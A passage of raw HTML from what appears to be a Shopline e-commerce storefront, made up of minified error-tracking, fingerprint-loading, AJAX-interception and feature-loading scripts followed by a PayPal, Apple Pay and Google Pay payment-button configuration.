0:n.split("?")[0])===location.href.split("?")[0]&&t.lineno)return r(v(t.lineno));var i,a=function(t){try{var e=t.split("\n").filter(Boolean).map((function(t){var e=t.match(d);if(e)return{line:t,functionName:e[1],fileName:e[2],lineNumber:parseInt(e[3]),columnNumber:parseInt(e[4])};var r=t.match(h);if(r)return{line:t,functionName:"",fileName:r[1],lineNumber:parseInt(r[2]),columnNumber:parseInt(r[3])};var n=t.match(f);if(!n)return{line:t};var o=s(n,4);return{line:t,fileName:o[1],lineNumber:o[2],columnNumber:o[3]}})),r=null==e?void 0:e.find((function(t){return!!t.fileName})),n=null==r?void 0:r.fileName,o=null==r?void 0:r.lineNumber,i=-1!==(null==n?void 0:n.indexOf("cdn.shopline.com"))&&-1!==(null==n?void 0:n.indexOf(window.location.origin));return{isInline:n===location.href,scriptUrl:n,lineNumber:o,isThirdPartError:i}}catch(t){return console.error(t),{scriptUrl:"",isThirdPartError:!1}}}((null===(i=o)||void 0===i?void 0:""+i.stack)||""),u=a.scriptUrl,c=a.isThirdPartError;if(a.isInline)return r(v(a.lineNumber));(function(t,e){return m.apply(this,arguments)})(u,c).then((function(t){var n=t.url,o=e({},t);!n&&u&&(o.url=u),r(o)}))}),4)}))}var w=function(){function t(){a(this,t),this.queue=[],this.extraData={},this.loop()}var e;return c(t,[{key:"loop",value:function(){var t,e=this;setTimeout((function(){var t,r;e.queue.length&&e.report((t=[],r=JSON.stringify(e.queue,(function(e,r){if("object"===n(r)&&null!==r){if(-1!==t.indexOf(r)||"[object HTMLDocument]"===Object.prototype.toString.call(r)||"[object Window]"===Object.prototype.toString.call(r))return;t.push(r)}return r})),t=[],r)),e.queue=[],e.loop()}),(null===(t=window.__ENV__)||void 0===t?void 0:t.SL_TRACK_REPORT_DELAY)||5e3)}},{key:"info",value:function(t,e){this.pushQueue("info",t,e)}},{key:"error",value:function(t,e){this.pushQueue("error",t,e)}},{key:"setExtraData",value:function(t,e){this.extraData[t]=e}},{key:"pushQueue",value:function(t,e,r){var n,o,i,a,u,c,l={domainCode:e,payload:{level:t,url:window.location.href,ua:null===(n=window)||void 0===n||null===(o=n.navigator)||void 0===o?void 0:o.userAgent,data:r,timestamp:Date.now(),extraData:this.extraData,themeId:null===(i=window.Shopline)||void 0===i?void 0:i.themeId,themeName:null===(a=window.Shopline)||void 0===a?void 0:a.themeName,themeVersion:null===(u=window.Shopline)||void 0===u?void 0:u.themeVersion,themeTypeVersion:window.Shopline.themeTypeVersion,updateMode:null===(c=window.Shopline)||void 0===c?void 0:c.updateMode,storeId:window.Shopline.storeId}};this.queue.push(l)}},{key:"report",value:function(t){var e=new XMLHttpRequest;e.onreadystatechange=function(){},e.open("POST","".concat(window.__SL_Track_Url__||"","/capture/exception")),e.setRequestHeader("content-type","application/json; charset=UTF-8"),e.send(t)}},{key:"getDomainCode",value:(e=i(r().mark((function t(e){return r().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,_(e);case 2:return t.abrupt("return",t.sent);case 4:case"end":return t.stop()}}),t)}))),function(t){return e.apply(this,arguments)})}]),t}(),g=new w;function b(t,e){return k.apply(this,arguments)}function k(){return(k=i(r().mark((function t(e,n){var o,i,a,u,c;return r().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return o=n.message,i=n.stack,t.next=3,_(e);case 3:u=(a=t.sent).domainCode,g.error((c=a.appKey)?u:"all",{appKey:c,error:{message:o,stack:i}});case 7:case"end":return t.stop()}}),t)})))).apply(this,arguments)}window.__SL_Track__||(window.__SL_Track__=g);var E=0;function O(){return E>0}function x(){E+=1,setTimeout((function(){E-=1}))}function T(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=arguments.length>2?arguments[2]:void 0;if("function"!=typeof t)return t;try{if(t.__track__)return t;if(t.__track_wrapped__)return t.__track_wrapped__}catch(e){return t}var n=function(){var n=Array.prototype.slice.call(arguments);try{r&&"function"==typeof r&&r.apply(this,arguments);var o=n.map((function(t){return T(t,e)}));return t.handleEvent?t.handleEvent.apply(this,o):t.apply(this,o)}catch(t){throw x(),b(t,{message:null==t?void 0:t.message,stack:null==t?void 0:t.stack}),t}};try{for(var o in t)Object.prototype.hasOwnProperty.call(t,o)&&(n[o]=t[o])}catch(t){}t.prototype=t.prototype||{},n.prototype=t.prototype,Object.defineProperty(t,"__track_wrapped__",{enumerable:!1,value:n}),Object.defineProperties(n,{__track__:{enumerable:!1,value:!0},__track_original__:{enumerable:!1,value:t}});try{var i=Object.getOwnPropertyDescriptor(n,"name");i.configurable&&Object.defineProperty(n,"name",{get:function(){return t.name}})}catch(t){}return n}window.addEventListener("error",(function(t){var e;if(!O()){var r=(null==t?void 0:t.stack)||(null==t||null===(e=t.error)||void 0===e?void 0:e.stack);b(t,{message:null==t?void 0:t.message,stack:r})}})),window.addEventListener("unhandledrejection",(function(t){var e,r;O()||b(t,{message:null===(e=t.reason)||void 0===e?void 0:e.message,stack:null===(r=t.reason)||void 0===r?void 0:r.stack})})),document.addEventListener("readystatechange",(function(){var t="",e={};document.querySelectorAll("script").forEach((function(r){var n=r.getAttribute("data-app-code-start"),o=r.getAttribute("data-app-code-end");if(n)t=n;else{if(o&&t===o)return window.__APP_CODE__.setScript(t,e[t]),e[t]=[],void(t="");t&&(e[t]||(e[t]=[]),e[t].push({tag:r,src:r.src}))}}))}));var L=document.createElement;function S(){return window}document.createElement=function(t){var e=L.call(document,t);try{if("script"===t.toLowerCase())if(document.currentScript)e.setAttribute("data-create-by",document.currentScript.src);else{var r=function(t){var e,r,n=arguments.length>1&&void 0!==arguments[1]&&arguments[1];if(t&&t.stack){var o,i,a,u=(""+t.stack).split(/\r\n|\n/),c=/:(\d+):(?:\d+)[^\d]*$/,l=/http(.+?)\.(js|html)/;do{if(i=u[n?"shift":"pop"](),o=c.exec(i),a=l.exec(i),!i)break}while(!c.exec(i)||i.includes("at <anonymous>")||1==+(o&&o[1]));return[+(o&&o[1]||"0"),null!==(e=null===(r=a)||void 0===r?void 0:r[0])&&void 0!==e?e:""]}}(Error(),!1),n=s(r,2),o=v(n[0]),i=o.appKey;e.setAttribute("data-create-by-domain-code",o.domainCode),e.setAttribute("data-create-by-app-key",i)}}catch(t){console.error("hijack createElement error: ".concat(t))}return e};var A="<anonymous>";function j(t){try{return t&&"function"==typeof t&&t.name||A}catch(t){return A}}function P(t,e,r){if(e in t){var n=t[e],o=r(n);if("function"==typeof o)try{o.prototype=o.prototype||{},Object.defineProperties(o,{__track_original__:{enumerable:!1,value:n}})}catch(t){}t[e]=o}}var C=["EventTarget","Window","Node","ApplicationCache","AudioTrackList","ChannelMergerNode","CryptoOperation","EventSource","FileReader","HTMLUnknownElement","IDBDatabase","IDBRequest","IDBTransaction","KeyOperation","MediaController","MessagePort","ModalWindow","Notification","SVGElementInstance","Screen","TextTrack","TextTrackCue","TextTrackList","WebSocket","WebSocketWorker","Worker","XMLHttpRequest","XMLHttpRequestEventTarget","XMLHttpRequestUpload"],N=function(){function t(r){a(this,t),this.name=t.id,this._options=void 0,this._options=e({XMLHttpRequest:!0,eventTarget:!0,requestAnimationFrame:!0,setInterval:!0,setTimeout:!0},r)}return c(t,[{key:"setupOnce",value:function(){var t=S();(this._options.setTimeout&&P(t,"setTimeout",this._wrapTimeFunction.bind(this)),this._options.setInterval&&P(t,"setInterval",this._wrapTimeFunction.bind(this)),this._options.requestAnimationFrame&&P(t,"requestAnimationFrame",this._wrapRAF.bind(this)),this._options.XMLHttpRequest&&"XMLHttpRequest"in t&&P(XMLHttpRequest.prototype,"send",this._wrapXHR.bind(this)),this._options.eventTarget)&&(Array.isArray(this._options.eventTarget)?this._options.eventTarget:C).forEach(this._wrapEventTarget.bind(this))}},{key:"_wrapTimeFunction",value:function(t){return function(){for(var e=arguments.length,r=Array(e),n=0;e>n;n++)r[n]=arguments[n];var o=r[0];return r[0]=T(o,{mechanism:{data:{function:j(t)},handled:!0,type:"instrument"}}),t.apply(this,r)}}},{key:"_wrapRAF",value:function(t){return function(e){return t.call(this,T(e,{mechanism:{data:{function:"requestAnimationFrame",handler:j(t)},handled:!0,type:"instrument"}}))}}},{key:"_wrapEventTarget",value:function(t){var e=S(),r=e[t]&&e[t].prototype;r&&r.hasOwnProperty&&r.hasOwnProperty("addEventListener")&&(P(r,"addEventListener",(function(e){return function(r,n,o){try{"function"==typeof n.handleEvent&&(n.handleEvent=T(n.handleEvent.bind(n),{mechanism:{data:{function:"handleEvent",handler:j(n),target:t},handled:!0,type:"instrument"}}))}catch(t){}return e.call(this,r,T(n,{mechanism:{data:{function:"addEventListener",handler:j(n),target:t},handled:!0,type:"instrument"}}),o)}})),P(r,"removeEventListener",(function(t){return function(e,r,n){var o=r;try{var i=null==o?void 0:o.__track_wrapped__;i&&t.call(this,e,i,n)}catch(t){}return t.call(this,e,o,n)}})))}},{key:"_wrapXHR",value:function(t){return function(){var e=this,r=["onload","onerror","onprogress","onreadystatechange"];r.forEach((function(t){t in e&&"function"==typeof e[t]&&P(e,t,(function(e){var r={mechanism:{data:{function:t,handler:j(e)},handled:!0,type:"instrument"}};return e.__track_original__&&(r.mechanism.data.handler=j(e.__track_original__)),T(e,r)}))}));for(var n=arguments.length,o=Array(n),i=0;n>i;i++)o[i]=arguments[i];return t.apply(this,o)}}}]),t}();N.id="TryCatch",(new N).setupOnce()}));
</script><script type="application/javascript" defer src="https://cdn.myshopline.com/t/layout/plugin/2024032008165858/reference-sdk.umd.min.js"></script><script>(function () {
  window.__USER_EVENTS_TRIGGER_STACK__ = window.__USER_EVENTS_TRIGGER_STACK__ || [];
  var DF_SDK_ENABLE = window.__ENV__.DF_SDK_ENABLE;
  if (DF_SDK_ENABLE.isAll || DF_SDK_ENABLE.themeNames.indexOf(window.Shopline.themeName) !== -1) {
    var env = {
      develop: 'dev',
      staging: 'test',
      preview: 'pre',
      product: 'pro',
    };
    function loadDfScript() {
      if (window.DeviceFingerprint) {
        window.__DF__ = window.DeviceFingerprint({ env: 'same_domain', appCode: DF_SDK_ENABLE.appCode });
        return;
      }
      var dfScript = document.createElement('script');
      dfScript.src = 'https://r2cdn.myshopline.com/static/rs/adff/prod/latest/bundle.iife.js';
      dfScript.async = true;
      dfScript.crossOrigin = 'anonymous';
      dfScript.onload = function () {
        window.__DF__ = window.DeviceFingerprint({ env: 'same_domain', appCode: DF_SDK_ENABLE.appCode });
      };
      document.body.appendChild(dfScript);
    }
    window.__USER_EVENTS_TRIGGER_STACK__.push(loadDfScript);
  }
})();
</script><script>window.addEventListener('load', function () {
  window.__USER_EVENTS_TRIGGER_STACK__ = window.__USER_EVENTS_TRIGGER_STACK__ || [];
  function userTriggerFn(e) {
    window.__USER_EVENTS_TRIGGER_STACK__.forEach(function (fn) {
      if (fn.num > 0) return;
      fn.num = 0;
      fn(e);
      fn.num++;
    });

    document.body.removeEventListener('click', userTriggerFn, true);
    document.body.removeEventListener('touchstart', userTriggerFn, true);
    window.removeEventListener('scroll', userTriggerFn);
    window.removeEventListener('mousemove', userTriggerFn);
  }

  document.body.addEventListener('click', userTriggerFn, true);
  document.body.addEventListener('touchstart', userTriggerFn, true);
  window.addEventListener('scroll', userTriggerFn);
  window.addEventListener('mousemove', userTriggerFn);
});
</script>
<script>!function(e){"function"==typeof define&&define.amd?define(e):e()}((function(){"use strict";function e(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}function t(e,t,r){return e(r={path:t,exports:{},require:function(e,t){return function(){throw Error("Dynamic requires are not currently supported by @rollup/plugin-commonjs")}()}},r.exports),r.exports}var r=t((function(e){function t(r,n){return e.exports=t=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},e.exports.__esModule=!0,e.exports.default=e.exports,t(r,n)}e.exports=t,e.exports.__esModule=!0,e.exports.default=e.exports})),n=t((function(e){e.exports=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}},e.exports.__esModule=!0,e.exports.default=e.exports})),o=t((function(e){function t(o,s,a){return n()?(e.exports=t=Reflect.construct.bind(),e.exports.__esModule=!0,e.exports.default=e.exports):(e.exports=t=function(e,t,n){var o=[null];o.push.apply(o,t);var s=new(Function.bind.apply(e,o));return n&&r(s,n.prototype),s},e.exports.__esModule=!0,e.exports.default=e.exports),t.apply(null,arguments)}e.exports=t,e.exports.__esModule=!0,e.exports.default=e.exports})),s=e(o),a=t((function(e){e.exports=function(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e},e.exports.__esModule=!0,e.exports.default=e.exports})),i=t((function(e){function t(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}e.exports=function(e){for(var r=1;arguments.length>r;r++){var n=null!=arguments[r]?arguments[r]:{};r%2?t(Object(n),!0).forEach((function(t){a(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):t(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e},e.exports.__esModule=!0,e.exports.default=e.exports})),u=e(i),c=e(t((function(e){e.exports=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},e.exports.__esModule=!0,e.exports.default=e.exports}))),p=e(t((function(e){function t(e,t){for(var r=0;t.length>r;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}e.exports=function(e,r,n){return r&&t(e.prototype,r),n&&t(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e},e.exports.__esModule=!0,e.exports.default=e.exports})));var l={};function f(){return"[object process]"===Object.prototype.toString.call("undefined"!=typeof process?process:0)?global:"undefined"!=typeof window?window:"undefined"!=typeof self?self:l}var h=function(e){return e.msg?e:u(u({},e),{},{msg:e.message})},d={"POST /leproxy/api/carts/cart/use/promotion-code":{response:h},"POST /leproxy/api/carts/cart":{response:h},"PUT /leproxy/api/carts/cart":{response:h}},y=XMLHttpRequest,x=y.prototype.open,b=y.prototype.send,O=function(){function e(t,r,n,o,s){c(this,e),this.xhr=null,this.url="",this.method="GET",this.body=null,this.callback=void 0,this.oldOnReadyStateChange=void 0,this.xhr=t,this.url=r,this.method=n,this.body=o,this.callback=s}return p(e,[{key:"onReadStateChange",value:function(){e.handleXhrStateChange({method:this.method,url:this.url,body:this.body,xhr:this.xhr,callback:this.callback});var t="".concat(this.method," ").concat(this.url);if(4===this.xhr.readyState&&d[t])try{var r=JSON.parse(this.xhr.responseText),n=d[t].response(r);Object.defineProperty(this.xhr,"responseText",{value:JSON.stringify(n),configurable:!1,writable:!1})}catch(e){console.error("modify xhr responseText error: ",e)}this.oldOnReadyStateChange&&this.oldOnReadyStateChange()}}],[{key:"handleXhrOpen",value:function(){}},{key:"handleXhrStateChange",value:function(e){try{var t={url:e.url,body:e.body},r=u(u({},e.xhr),{},{readyState:e.xhr.readyState,response:e.xhr.response||e.xhr.responseText,status:e.xhr.status});e.callback(t,r,"xhr")}catch(e){console&&console.warn&&console.warn("[ajax-interceptor] Error in handleXhrStateChange:  "+e.message)}}}]),e}();if(!window.__AJAX_INTERCEPTOR__){var v=function(e){var t,r=f(),n={all:t=t||new Map,on:function(e,r){var n=t.get(e);n?n.push(r):t.set(e,[r])},off:function(e,r){var n=t.get(e);n&&(r?n.splice(n.indexOf(r)>>>0,1):t.set(e,[]))},emit:function(e,r){var n=t.get(e);n&&n.slice().map((function(e){e(r)})),(n=t.get("*"))&&n.slice().map((function(t){t(e,r)}))}},o=function(t,r,o){if(n.emit("all",{request:t,response:r,type:o}),"function"==typeof e)try{e(t,r,o)}catch(e){}};if(function(){if(!("fetch"in f()))return!1;try{return new Headers,new Request("about:blank"),new Response,!0}catch(e){return!1}}()){var a=r.fetch;r.fetch=function(){for(var e=arguments.length,t=Array(e),r=0;e>r;r++)t[r]=arguments[r];var n=s(Request,t),i=n.clone();return o(i,null,"fetch"),a(n).then((function(e){var t=e.clone();o(i,t,"fetch");var r=n.method,s="function"==typeof URL?new URL(n.url).pathname:"",a="".concat(r," ").concat(s);return e.ok&&d[a]?e.json().then((function(t){var r=d[a].response(t);return new Response(JSON.stringify(r),{status:e.status,headers:e.headers,statusText:e.statusText})})):e}))}}return"XMLHttpRequest"in window&&function(e){y.prototype.open=function(){for(var e=arguments.length,t=Array(e),r=0;e>r;r++)t[r]=arguments[r];var n=t[0];this._url=t[1],this._method=n,O.handleXhrOpen(),x.apply(this,t)},y.prototype.send=function(t){var r=new O(this,this._url,this._method,t,e);this.addEventListener?this.addEventListener("readystatechange",r.onReadStateChange.bind(r),!1):(r.oldOnReadyStateChange=this.onreadystatechange,this.onreadystatechange=r.onReadStateChange),b.call(this,t)}}(o),n}();Object.defineProperty(window,"__AJAX_INTERCEPTOR__",{writable:!1,configurable:!1,enumerable:!1,value:function(e){return v.on("all",(function(t){var r=t.request,n=t.response,o=t.type;if("function"==typeof e)try{e(r,n,o)}catch(e){}})),v}})}}));
</script>
<script>!function(e,n){"object"==typeof exports&&"object"==typeof module?module.exports=n():"function"==typeof define&&define.amd?define([],n):"object"==typeof exports?exports.loadFeatures=n():e.loadFeatures=n()}(self,(function(){return function(){var e={828:function(e){var n,t,r=e.exports={};function o(){throw new Error("setTimeout has not been defined")}function i(){throw new Error("clearTimeout has not been defined")}function u(e){if(n===setTimeout)return setTimeout(e,0);if((n===o||!n)&&setTimeout)return n=setTimeout,setTimeout(e,0);try{return n(e,0)}catch(t){try{return n.call(null,e,0)}catch(t){return n.call(this,e,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:o}catch(e){n=o}try{t="function"==typeof clearTimeout?clearTimeout:i}catch(e){t=i}}();var c,a=[],s=!1,f=-1;function l(){s&&c&&(s=!1,c.length?a=c.concat(a):f=-1,a.length&&d())}function d(){if(!s){var e=u(l);s=!0;for(var n=a.length;n;){for(c=a,a=[];++f<n;)c&&c[f].run();f=-1,n=a.length}c=null,s=!1,function(e){if(t===clearTimeout)return clearTimeout(e);if((t===i||!t)&&clearTimeout)return t=clearTimeout,clearTimeout(e);try{t(e)}catch(n){try{return t.call(null,e)}catch(n){return t.call(this,e)}}}(e)}}function p(e,n){this.fun=e,this.array=n}function h(){}r.nextTick=function(e){var n=new Array(arguments.length-1);if(arguments.length>1)for(var t=1;t<arguments.length;t++)n[t-1]=arguments[t];a.push(new p(e,n)),1!==a.length||s||u(d)},p.prototype.run=function(){this.fun.apply(null,this.array)},r.title="browser",r.browser=!0,r.env={},r.argv=[],r.version="",r.versions={},r.on=h,r.addListener=h,r.once=h,r.off=h,r.removeListener=h,r.removeAllListeners=h,r.emit=h,r.prependListener=h,r.prependOnceListener=h,r.listeners=function(e){return[]},r.binding=function(e){throw new Error("process.binding is not supported")},r.cwd=function(){return"/"},r.chdir=function(e){throw new Error("process.chdir is not supported")},r.umask=function(){return 0}},451:function(e){e.exports=function(e,n){(null==n||n>e.length)&&(n=e.length);for(var t=0,r=new Array(n);t<n;t++)r[t]=e[t];return r},e.exports.__esModule=!0,e.exports.default=e.exports},659:function(e){e.exports=function(e){if(Array.isArray(e))return e},e.exports.__esModule=!0,e.exports.default=e.exports},926:function(e){e.exports=function(e,n){var t=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=t){var r,o,i,u,c=[],a=!0,s=!1;try{if(i=(t=t.call(e)).next,0===n){if(Object(t)!==t)return;a=!1}else for(;!(a=(r=i.call(t)).done)&&(c.push(r.value),c.length!==n);a=!0);}catch(e){s=!0,o=e}finally{try{if(!a&&null!=t.return&&(u=t.return(),Object(u)!==u))return}finally{if(s)throw o}}return c}},e.exports.__esModule=!0,e.exports.default=e.exports},811:function(e){e.exports=function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},e.exports.__esModule=!0,e.exports.default=e.exports},100:function(e,n,t){var r=t(659),o=t(926),i=t(482),u=t(811);e.exports=function(e,n){return r(e)||o(e,n)||i(e,n)||u()},e.exports.__esModule=!0,e.exports.default=e.exports},482:function(e,n,t){var r=t(451);e.exports=function(e,n){if(e){if("string"==typeof e)return r(e,n);var t=Object.prototype.toString.call(e).slice(8,-1);return"Object"===t&&e.constructor&&(t=e.constructor.name),"Map"===t||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?r(e,n):void 0}},e.exports.__esModule=!0,e.exports.default=e.exports}},n={};function t(r){var o=n[r];if(void 0!==o)return o.exports;var i=n[r]={exports:{}};return e[r](i,i.exports,t),i.exports}t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,{a:n}),n},t.d=function(e,n){for(var r in n)t.o(n,r)&&!t.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:n[r]})},t.o=function(e,n){return Object.prototype.hasOwnProperty.call(e,n)},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})};var r={};return function(){"use strict";t.r(r);var e=t(100),n=t.n(e);function o(e){return new Error("Features should be an Array. Received: ".concat(JSON.stringify(e)))}var i=function(e){return e.DEV="develop",e.STAGE="staging",e.PREV="preview",e.PROD="product",e}({}),u=[i.DEV,i.STAGE,i.PREV,i.PROD];function c(e,n,t){return"https://cdn.myshopline.com/".concat(function(e,n,t){var r=Date.now().toString(),o=function(){return"v".concat(n.replace("v",""))};if(u.includes(t))switch(t){case i.PREV:r="prev/"+o();break;case i.PROD:r=o();break;case i.STAGE:r="stg/"+o();break;case i.DEV:r="dev/"+o()}return"t/shoplinecloud/"+e+"/"+r}(e,n,t),"/").concat(e,".js")}var a=Object.create(null),s=Object.create(null);function f(e){e.hasLegacy&&(e.legacy=!0,e.props={},function(e){var n=e.name,t=e.version,r=e.props,o=e.legacy,i=n+"@"+t,u=void 0===r?{}:r;if(a[i])throw function(e){return new Error("Could not create registry entry ".concat(e))}(i);a[i]={props:u,scriptId:i,name:n,version:t,legacy:o}}(e))}function l(e){var n,t=e.name+"@"+e.version,r=a[t],o=e.name,i=e.version;if(!r)throw function(e){return new Error('The feature { name: "'.concat(e.name,'", version: "').concat(e.version,'" } does not exist'))}(e);if(s[o]&&s[o]!==i)throw function(e,n){return new Error("".concat(e," has already been loaded at version ").concat(n))}(t,s[o]);return s[o]=i,r.src=c((n={name:o,version:i}).name,n.version,window.__ENV__.APP_ENV),r}function d(e){return d="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},d(e)}t(828);var p=h()?window.navigator.userAgent:"";function h(){return"object"===("undefined"==typeof window?"undefined":d(window))&&window.window===window}var m,v,y=[],g=[];function w(e,n){var t,r=e.src,o=e.props;function i(){y.push(t),a(),n(null,t)}function u(){g.push(t),a(),n(new Error("load error ".concat(r)))}function c(){t.addEventListener("load",i),t.addEventListener("error",u)}function a(){t.removeEventListener("load",i),t.removeEventListener("error",u)}(t=document.querySelector('script[src="'.concat(r,'"]')))&&y.indexOf(t)>-1?i():t&&g.indexOf(t)>-1?u():t?c():(t=document.createElement("script"),Object.keys(o).forEach((function(e){t.setAttribute(e,o[e])})),null===t.getAttribute("defer")&&t.setAttribute("defer",""),t.src=r,t.crossOrigin="anonymous",c(),function(e){!function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:p;return!e.match(/Chrome/gi)&&!!e.match(/Safari/gi)}()?document.head.appendChild(e):window.requestAnimationFrame((function(){document.head.appendChild(e)}))}(t))}function b(){}function x(e){if(!e||"string"!=typeof e.name||"string"!=typeof e.version)throw function(e){return new Error('Features should be defined as `{ name: "name", version: "version" }`. Received: '.concat(JSON.stringify(e)))}(e)}function E(e,t){var r=[],o=function(e,n){return e.reduce((function(e,t){try{var r=l(t);e.push([r,t])}catch(e){n.push(e)}return e}),[])}(e,r);return function(e,t,r){var o=e.length;o?e.forEach((function(e){w(n()(e,1)[0],(function(e,n){e&&t.push(e),0==--o&&r(t)}))})):r(t)}(o,r,(function(e){var n=e.length?e:null;t(n)}))}f({name:"consent-tracking-api",version:"0.1",hasLegacy:!0}),f({name:"customer-account-api",version:"0.1",hasLegacy:!0}),f({name:"customer-account-api",version:"0.2",hasLegacy:!0}),f({name:"customer-account-api",version:"0.3",hasLegacy:!0}),f({name:"component-toast",version:"0.1",hasLegacy:!0}),f({name:"component-quick-add-modal",version:"0.1",hasLegacy:!0}),function(e){e({name:"order-tracking-api",version:"0.1",hasLegacy:!0}),e({name:"risk-api",version:"0.1",hasLegacy:!0})}(f),m="loadFeatures",v=function(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:b;if(Array.isArray(e))return e.forEach(x),E(e,n);throw o(e)},window.Shopline=window.Shopline||{},window.Shopline[m]=v}(),r}()}));</script><script>
  (function() {
    window.__paymentButtonConfig__ = {"storeId":"1698667534614","buttonLocationDataList":[{"buttonLocation":"cart","isSystem":false,"buttonTypeDataList":[{"buttonType":"expressCheckoutButton","buttonNameDataList":[{"buttonName":"PAY_PAL","delayMillSeconds":1000,"buttonConfigData":{"storeId":"1698667534614","paymentId":"6368091115275464050","channelCode":"Paypal","methodCode":"Paypal","configData":{"clientId":"AYVtr8kMzEyRCw725vQM_-hheFyo1FuWeaup4KPSvU1gg44L-NG5e2PNcwGnMo2MLCzGRg4eVHJhuqBP","paypalMerchantId":"TX2NEXCBKLBBU"},"captureInfo":{"autoCapture":true},"systemCode":"standard_ec","systemEnv":"prod","channelSdkInitConfig":"[{\"key\":\"enable-funding\",\"value\":\"paylater\",\"isCoverAll\":true,\"scope\":\"continue\",\"whitelist\":[],\"blacklist\":[]},{\"key\":\"disable-funding\",\"value\":\"card,bancontact,blik,eps,giropay,ideal,mercadopago,mybank,p24,sepa,venmo\",\"isCoverAll\":true,\"scope\":\"continue\",\"whitelist\":[],\"blacklist\":[]}]","expressButtonConfig":"{\"color\":\"gold\", \"layout\":\"vertical\"}","supportSubscription":null,"settleCurrency":"GBP","sdkEnv":"prod","accessMode":null}},{"buttonName":"APPLE_PAY","delayMillSeconds":1000,"buttonConfigData":{"storeId":"1698667534614","paymentId":"6353466479371926798","channelCode":"SLpayments","methodCode":"ApplePay","configData":{},"captureInfo":null,"systemCode":"standard_paycenter","systemEnv":"prod","channelSdkInitConfig":"{\"payChannelData\":{\"version\":\"4\",\"paymentRequest\":{\"countryCode\":\"GB\",\"currencyCode\":\"GBP\",\"merchantCapabilities\":[\"supports3DS\",\"supportsEMV\"],\"supportedNetworks\":[\"amex\",\"visa\",\"masterCard\",\"chinaUnionPay\"],\"supportsCouponCode\":true,\"requiredBillingContactFields\":[\"name\",\"email\",\"postalAddress\",\"phone\"],\"requiredShippingContactFields\":[\"name\",\"email\",\"postalAddress\",\"phone\"],\"shippingType\":\"shipping\",\"total\":{\"amount\":\"0\",\"label\":\"SL*roov\",\"type\":\"pending\"}},\"paymentOptions\":{\"requestShipping\":true,\"requestPayerEmail\":true,\"shippingType\":\"shipping\"}}}","expressButtonConfig":"{\"color\":\"gold\", \"layout\":\"vertical\"}","supportSubscription":null,"settleCurrency":"GBP","sdkEnv":"prod","accessMode":null}},{"buttonName":"GOOGLE_PAY","delayMillSeconds":1000,"buttonConfigData":{"storeId":"1698667534614","paymentId":"6353466480345005336","channelCode":"SLpayments","methodCode":"GooglePay","configData":{},"captureInfo":null,"systemCode":"standard_paycenter","systemEnv":"prod","channelSdkInitConfig":"{\"payChannelData\":{\"apiVersion\":2,\"apiVersionMinor\":0,\"allowedPaymentMethods\":[{\"parameters\":{\"allowedAuthMethods\":[\"PAN_ONLY\",\"CRYPTOGRAM_3DS\"],\"allowedCardNetworks\":[\"VISA\",\"MASTERCARD\",\"AMEX\"],\"assuranceDetailsRequired\":true,\"billingAddressParameters\":{\"format\":\"FULL\",\"phoneNumberRequired\":true},\"billingAddressRequired\":true},\"tokenizationSpecification\":{\"parameters\":{\"gateway\":\"airwallex\",\"gatewayMerchantId\":\"0e0b2c94-7763-4565-9fcf-d7c3985f9a15\"},\"type\":\"PAYMENT_GATEWAY\"},\"type\":\"CARD\"}]}}","expressButtonConfig":"{\"color\":\"gold\", \"layout\":\"vertical\"}","supportSubscription":null,"settleCurrency":"GBP","sdkEnv":"prod","accessMode":null}}]},{"buttonType":"normalButton","buttonNameDataList":[{"buttonName":"BUY_NOW","delayMillSeconds":1000,"buttonConfigData":null}]}]},{"buttonLocation":"productDetail","isSystem":true,"buttonTypeDataList":[{"buttonType":"expressCheckoutButton","buttonNameDataList":[{"buttonName":"PAY_PAL","delayMillSeconds":1000,"buttonConfigData":{"storeId":"1698667534614","paymentId":"6368091115275464050","channelCode":"Paypal","methodCode":"Paypal","configData":{"clientId":"AYVtr8kMzEyRCw725vQM_-hheFyo1FuWeaup4KPSvU1gg44L-NG5e2PNcwGnMo2MLCzGRg4eVHJhuqBP","paypalMerchantId":"TX2NEXCBKLBBU"},"captureInfo":{"autoCapture":true},"systemCode":"standard_ec","systemEnv":"prod","channelSdkInitConfig":"[{\"key\":\"enable-funding\",\"value\":\"paylater\",\"isCoverAll\":true,\"scope\":\"continue\",\"whitelist\":[],\"blacklist\":[]},{\"key\":\"disable-fundi